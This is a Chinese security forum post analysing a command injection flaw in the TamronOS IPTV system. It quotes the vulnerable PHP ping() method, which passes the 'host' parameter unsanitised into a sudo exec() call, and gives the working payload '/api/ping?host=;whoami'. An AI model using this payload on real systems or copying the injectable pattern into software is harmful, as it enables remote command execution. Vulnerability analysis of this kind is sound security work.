问答

发起

提问

文章

攻防

活动

Toggle navigation

首页

(current)

问答

商城

实战攻防技术

活动

摸鱼办

搜索

登录

注册

TamronOS_IPTV系统任意命令执行漏洞







漏洞分析

**TamronOS_IPTV系统任意命令执行漏洞** 开源镜像,可以在官网下载,下载之后解压到这个地方 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-3f663e9fe33c48b8cc01a31adb340779998fcf7e.jpg) 漏洞地方出现在cgi/iptv/Controllers/ApiController.php的ping方法 ```php public function ping() { $ip = $_GET['host']; if($ip) { // mode $mode = $_GET['type']; if(in_array($mode, ['icmp', 'syn', 'arp', 'tracert', 'whois', 'tcpdump'])) { $options[] = sprintf(' -m %s', $mode); } // count $count = intval($_GET['count']); $count = min(1000, $count); $count = max(0, $count); if($count > 0) { $options[] = sprintf(' -c %d', $count); } if($mode == 'tcpdump') { $interface = intval($_GET['interface']); $options[] = sprintf(' -i %s', $interface); }else{ // interval $interface = intval($_GET['interface']); $interval = min(10000, $interval); $interval = max(0, $interval); if($interval > 0) { $options[] = sprintf(' -i %d', $interval); } } // timeout $timeout = intval($_GET['timeout']); $timeout = min(60, $timeout); $timeout = max(5, $timeout); if($timeout > 5) { $options[] = sprintf(' -T %d', $timeout); } // source $source = $_GET['source']; if($source) { $options[] = sprintf(' -s %s', $source); } $cmd = sprintf('/usr/bin/sudo /etc/exec/kping -t %s%s', $ip, join(' ', $options)); exec($cmd, $res); }else{ $res = '域名或ip不能为空'; } $respond = [ 'suc' => 1, 'cmd' => $cmd, 'result' => join(PHP_EOL, $res) ]; $this->json($respond); } ``` [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-4f923e5c53114f174ec1acdfb1a44a01031dc84d.jpg) 直接看exec函数,$cmd可控,把$ip直接拼接到系统命令中 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-c8eb36df5f90c4b0e8bdf43058b9960012351450.jpg) 只需要构造host参数就行,因为是采用的是tp控制器/方法名这种 构造payload: /api/ping?host=;whoami [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/06/attach-c9a46d51ead42835402265085a8cd5041c24b2bb.jpg)

发表于 2021-06-29 18:57:19

阅读 ( 9820 )

分类:

漏洞分析

3 推荐

收藏

0 条评论

请先

登录

后评论

J0J0Xsec

3 篇文章

×

发送私信

请先

登录

后发送私信

×

举报此文章

垃圾广告信息:

广告、推广、测试等内容

违规内容:

色情、暴力、血腥、敏感信息等内容

不友善内容:

人身攻击、挑衅辱骂、恶意行为

其他原因:

请补充说明

举报原因:

×

如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!